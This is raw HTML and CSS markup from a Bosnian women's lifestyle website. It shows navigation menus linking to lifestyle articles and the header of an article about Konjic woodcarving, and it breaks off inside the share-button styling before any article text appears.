src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" class="td-image-wrap " title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix">“Muzej nevinosti” Orhana Pamuka stiže na Netflix</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2759" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2491-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2491-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2491.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="" 
                                        title="IMG_2491"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/" ><span class="tdb-cat-bg"></span>Biznis</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/inspiracija/" ><span class="tdb-cat-bg"></span>Inspiracija</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Jasmina Dizdarević: &#8220;Konjičko drvorezbarstvo je svjetski brand&#8221;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/anisa_wia/" title="Anisa Šerak"><img alt='Anisa Šerak' src='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-08T22:22:26+02:00">8 Septembra, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 